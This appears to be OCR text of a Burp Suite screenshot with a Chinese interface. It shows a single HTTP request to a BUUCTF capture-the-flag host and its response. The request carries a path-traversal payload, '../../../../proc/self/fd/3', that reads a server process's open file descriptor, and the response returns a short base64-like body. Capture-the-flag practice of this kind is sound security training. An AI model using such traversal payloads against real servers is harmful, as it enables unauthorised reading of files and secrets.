 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < | ▼ > | ▼ 目标: http://537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /page?url=../../../../proc/self/fd/3 HTTP/1.1
Host:
537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.cn:8
1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://537ade6d-44c2-4a8c-ada1-c1323fc80690.node4.buuoj.
cn:81/page?url=1
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 11 Aug 2021 17:40:37 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
wRL9H3ipk/8xXW/+XaTjJb70gYCVjQrU80ezyLqKYrs=
? < + > 输入搜索字词 没有比赛
完成
256字节 | 200毫秒